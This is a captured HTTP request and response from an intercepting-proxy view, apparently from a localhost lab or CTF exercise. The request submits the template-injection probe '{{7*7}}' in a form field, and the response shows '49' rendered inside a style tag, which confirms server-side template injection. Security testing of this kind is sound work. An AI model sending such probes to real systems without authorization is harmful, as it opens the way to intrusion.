 请求
美化 Raw Hex \n
1 POST /createCard HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://localhost:8888
10 Connection: close
11 Referer: http://localhost:8888/createCard
12 Cookie: csrftoken=dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXV1oi7z1D8JmuU8zyo
; com.wibu.cm.webadmin.lang=zh-CN; lang=zh-cn; device=desktop; theme=default;
goback=
%7B%22%22%3A%22http%3A%5C%2F%5C%2Flocalhost%3A88%5C%2Fuser-login-Lw%3D%3D.html%22%
7D
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=1&avatar=%F0%9F%A4%A1.svg&signature=1&style={{7*7}}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
25 <link rel="icon" href="
https://getbootstrap.com/docs/5.3/assets/img/favicons/favicon-32x32.png"
sizes="32x32" type="image/png">
26 <link rel="icon" href="
https://getbootstrap.com/docs/5.3/assets/img/favicons/favicon-16x16.png"
sizes="16x16" type="image/png">
27 <link rel="manifest" href="
https://getbootstrap.com/docs/5.3/assets/img/favicons/manifest.json">
28 <link rel="mask-icon" href="
https://getbootstrap.com/docs/5.3/assets/img/favicons/safari-pinned-tab.svg"
color="#712cf9">
29 <link rel="icon" href="
https://getbootstrap.com/docs/5.3/assets/img/favicons/favicon.ico">
30 <meta name="theme-color" content="#712cf9">
31
32 <style>
33 49
34 </style>
35
36 <!-- Custom styles for this template -->
37 <link href="static/checkout.css" rel="stylesheet">
38 </head>
39 <body class="bg-body-tertiary">
40 <svg xmlns="http://www.w3.org/2000/svg" class="d-none">
41 <symbol id="check2" viewBox="0 0 16 16">
42 <path d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708
0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0z
">
</path>
43 </symbol>
44 <symbol id="circle-half" viewBox="0 0 16 16">
45 <path d="M8 15A7 7 0 1 0 8 1v14zm0 1A8 8 0 1 1 8 0a8 8 0 0 1 0 16z">
<style> 1/1 match